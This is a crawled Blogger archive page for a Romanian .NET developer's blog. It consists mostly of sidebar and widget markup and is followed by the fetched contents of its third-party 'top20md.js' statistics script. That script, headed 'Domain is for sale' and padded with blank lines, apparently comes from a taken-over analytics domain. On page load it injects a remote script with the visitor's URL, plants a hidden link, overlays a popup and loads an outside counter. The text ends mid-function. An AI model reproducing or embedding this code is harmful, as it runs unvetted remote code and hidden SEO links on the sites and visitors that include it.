<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2008/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2008/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2008/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2008/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2007/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2007/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2007/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2007/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2007/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2006/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Dezvoltare'>Dezvoltare</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Proiecte'>Proiecte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Place.md'>Place.md</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Placelook.com'>Placelook.com</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Stiri'>Stiri</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Top20.md'>Top20.md</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Pressactors'>Pressactors</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Presslook'>Presslook</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/click.md'>click.md</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Fabricat%20%C3%AEn%20Moldova'>Fabricat în Moldova</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Netu%27%20Nostru%27'>Netu&#39; Nostru&#39;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/OurNet.ro'>OurNet.ro</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/IT'>IT</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Simpals'>Simpals</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Blogs'>Blogs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/blogs.click.md'>blogs.click.md</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/.NET'>.NET</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Fav.md'>Fav.md</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/FollowTags'>FollowTags</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Presa'>Presa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/.RO'>.RO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Blog'>Blog</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Blogosfera'>Blogosfera</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Button'>Button</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Colaborare'>Colaborare</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Concurs'>Concurs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Eualeg'>Eualeg</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Nout%C4%83%C5%A3i'>Noutăţi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/PMAN'>PMAN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Personal'>Personal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Plugin'>Plugin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Poezie'>Poezie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Proteste'>Proteste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Statistici'>Statistici</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Stir'>Stir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Timp%20liber'>Timp liber</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Trafic.ro'>Trafic.ro</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/Viitorul'>Viitorul</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/chi%C5%9Fin%C4%83u'>chişinău</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/politic'>politic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/unimedia'>unimedia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/v2.0'>v2.0</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dumit.blogspot.com/search/label/%C8%98tiri'>Știri</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Știrile din Moldova</h2>
<div class='widget-content'>
<!--Pressactors.com LatestNews-->
<iframe src="http://www.pressactors.com/plugins/controls/LatestNewsIframe?pagesize=5&cn=md&lang=ro&groupid=35&order=Date&hasimage=True&showimages=True&w=242" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true" frameborder="0" scrolling="no" width="242px" height="287px"></iframe>
<noscript><a href="http://www.pressactors.com">Pressactors.com</a></noscript>
<!--Pressactors.com LatestNews-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Statistici</h2>
<div class='widget-content'>
<center> 
<!--TOP20.MD 319|2|XPk+nTvpuc6QYFE9aXUp9Q==-->
<script type="text/javascript">
var oa_top20md={id:'MD-2.319-1',bid:'3'};
</script>
<script type="text/javascript" src="//www.ournet-analytics.com/top20md.js"></script>
<a href="http://www.top20.md"></a>
<!--TOP20.MD-->
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5pbKiAcUpTD8maCGRCc2TiDsJkYw:1769985147255';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4990531974284952038','//dumit.blogspot.com/2011/12/','4990531974284952038');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4990531974284952038', 'title': 'Dumitru Cantea', 'url': 'https://dumit.blogspot.com/2011/12/', 'canonicalUrl': 'http://dumit.blogspot.com/2011/12/', 'homepageUrl': 'https://dumit.blogspot.com/', 'searchUrl': 'https://dumit.blogspot.com/search', 'canonicalHomepageUrl': 'http://dumit.blogspot.com/', 'blogspotFaviconUrl': 'https://dumit.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dumitru Cantea - Atom\x22 href\x3d\x22https://dumit.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dumitru Cantea - RSS\x22 href\x3d\x22https://dumit.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dumitru Cantea - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4990531974284952038/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'archive', 'pageName': 'decembrie 2011', 'pageTitle': 'Dumitru Cantea: decembrie 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dumitru Cantea', 'description': '.NET Developer blog', 'url': 'https://dumit.blogspot.com/2011/12/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 12, 'rangeMessage': 'Se afi\u0219eaz\u0103 post\u0103ri din decembrie, 2011'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2480471990-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ournet-analytics.com/top20md.js
body_size: 4296
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//www.ournet-analytics.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
